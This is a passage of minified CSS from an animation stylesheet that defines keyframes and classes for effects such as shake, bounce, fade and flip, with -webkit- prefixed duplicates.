shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) 